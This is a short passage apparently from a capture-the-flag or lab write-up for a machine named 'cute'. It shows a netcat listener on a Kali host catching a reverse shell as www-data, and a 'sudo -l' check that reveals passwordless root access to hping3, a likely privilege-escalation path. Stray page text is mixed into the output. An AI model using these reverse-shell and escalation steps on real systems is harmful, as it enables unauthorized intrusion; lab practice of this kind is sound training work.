 8.8.8.8
- c4
-p
^C
┌──(root㉿kali)-[/home/kali]
└─# nc -lnvp 3008
listening on [any] 3008 ...
connect to [192.168.137.107] from (UNKNOWN) [192.168.137.112] 43272
sudo -l
Matching Defaults entries for www-data on cute:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on cute:
Save Changes
(root) NOPASSWD: /usr/sbin/hping3 --icmp